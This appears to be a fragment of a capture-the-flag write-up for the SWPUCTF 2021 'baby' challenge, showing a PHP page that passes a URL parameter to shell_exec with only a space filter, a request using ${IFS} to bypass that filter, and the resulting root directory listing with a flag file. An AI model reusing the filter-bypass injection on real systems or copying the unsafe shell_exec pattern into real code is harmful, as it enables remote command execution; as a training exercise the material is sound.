 [SWPUCTF 2021 新生赛]baby
node5.anna.nssctf.cn:27319/r
不安全 node5.anna.nssctf.cn:27319/rasalghul.php?url=ls${IFS}/
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
    $ip=$_GET['url'];
    if(preg_match("/ /", $ip)){
            die('nonono');
    }
    $a = shell_exec($ip);
    echo $a;
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var